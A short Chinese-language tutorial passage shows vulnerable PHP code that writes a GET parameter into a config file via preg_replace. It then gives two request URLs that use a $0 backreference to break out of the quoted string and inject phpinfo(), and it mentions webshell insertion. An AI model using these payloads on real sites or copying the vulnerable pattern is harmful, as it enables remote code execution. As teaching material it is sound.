 # 0x02 单行模式：
基础版使用换行绕过，所以开发者给正则添加了s修饰符，防止换行绕过。
<?php
$api = addslashes($_GET['api']);
$file = file_get_contents('./option.php');
$file = preg_replace("/\\\$API = '.*';/s", "\$API = '{$api}';", $file);
file_put_contents('./option.php', $file);
攻击方法：利用正则替换的方式，第二次用 $0 或 \0 引入单引号，导致第一次传入的phpinfo逃逸。
• http://localhost:9090/update.php?api=;phpinfo();
• http://localhost:9090/update.php?api=$0
这个方法一样可以攻击剩下几个变种，但有个缺陷是如果配置文件里是define这样还包含其他单引号的语句，
将会导致写入的配置文件格式错误，PHP执行报错，熟称的插马插坏了。